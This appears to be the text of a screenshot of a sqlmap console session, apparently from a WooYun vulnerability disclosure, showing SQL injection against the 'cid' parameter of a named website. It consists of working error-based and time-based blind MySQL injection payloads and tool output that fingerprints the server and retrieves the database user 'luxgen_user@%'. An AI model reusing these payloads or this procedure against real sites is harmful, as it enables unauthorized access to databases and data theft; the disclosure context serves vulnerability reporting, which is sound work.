 C:\Windows\system32\cmd.exe
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: cid=201' AND (SELECT 4075 FROM(SELECT COUNT(*),CONCAT(0x7162627871,
(SELECT (ELT(4075=4075,1))),0x71707a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'LrHY'='LrHY
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=201' AND (SELECT * FROM (SELECT(SLEEP(5)))wVLJ) AND 'ehPd'='ehP
d
---
[11:27:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.9
back-end DBMS: MySQL 5.0
[11:27:01] [INFO] fetching current user
[11:27:01] [WARNING] reflective value(s) found and filtering out
[11:27:01] [INFO] retrieved: luxgen_user@%
current user:    'luxgen_user@%'
[11:27:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:27:01] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
lmap\output\www.dfyl-luxgen.com'
[*] shutting down at 11:27:01
www.wooyun.org